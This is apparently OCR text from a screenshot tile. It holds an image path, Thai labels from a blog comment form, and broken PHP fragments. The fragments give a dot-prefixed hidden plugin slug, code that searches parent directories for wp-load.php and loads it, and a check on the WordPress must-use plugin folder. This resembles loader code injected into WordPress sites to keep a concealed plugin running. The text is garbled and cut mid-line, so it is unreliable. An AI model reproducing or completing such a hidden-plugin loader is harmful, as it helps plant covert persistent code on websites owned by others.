
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบรา
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; 
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_
$slug ); if ( file_exists( $plugins_dir . '/' . $sl